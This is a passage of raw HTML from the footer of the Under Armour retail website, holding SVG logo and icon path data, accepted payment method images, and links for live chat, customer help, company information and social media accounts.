7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 